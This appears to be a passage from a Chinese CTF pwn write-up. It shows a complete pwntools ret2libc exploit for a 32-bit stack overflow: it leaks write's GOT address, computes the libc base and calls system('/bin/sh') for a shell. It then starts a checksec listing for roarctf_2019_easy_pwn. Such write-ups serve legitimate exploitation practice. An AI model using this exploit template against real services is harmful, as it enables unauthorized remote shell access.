# -*- coding: utf-8 -*-
from pwn import *

context(arch='i386', os='linux',log_level='debug')
#context.terminal=['tmux','splitw','-h']
#r = remote('node3.buuoj.cn', 29837)
r = process('./53')
libc = ELF("./32/libc-2.23.so")
elf=ELF("./53")

main_addr=0x80484b7
write_plt=elf.plt['write']
write_got=elf.got['write']

payload ='a' * (0x88 + 0x4 ) + p32(write_plt) + p32(main_addr) +p32(0x1)+p32(write_got)+p32(0x4)

r.send(payload)
write_addr = u32(r.recv(4))

libc_base=write_addr-libc.sym['write']

system_addr=libc_base+libc.sym['system']
bin_sh=libc_base+libc.search('/bin/sh').next()
payload ='a' * (0x88 + 0x4) + p32(system_addr) + p32(main_addr)+ p32(bin_sh)

r.send(payload)
r.interactive()
54 roarctf_2019_easy_pwn
保护
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      Symbols         FORTIF
Y        Fortified        Fortifiable  FILE
Full RELRO      Canary found      NX enabled    PIE enabled     No RPATH   No RUNPATH   No Symbols       Yes 0
3        ./54
这个全绿有点厉害。